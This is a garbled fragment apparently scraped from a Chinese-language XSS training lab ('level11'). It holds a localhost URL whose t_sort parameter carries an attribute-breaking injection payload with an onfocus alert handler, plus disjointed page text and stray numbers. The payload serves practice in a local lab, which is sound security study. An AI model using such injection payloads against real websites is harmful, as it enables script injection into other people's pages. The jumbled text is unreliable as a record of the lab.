 127.0.0.1/xss/level11.php?keyword=123&t_sort=" type="text" onfocus="alert(1)
欢迎来到level11
没有找到和123相关的结果.
123
6
5
7
127.0.0.1
完成的不错！
确定
取消
3
9
AUDIO
2
10
1
payload的长度:3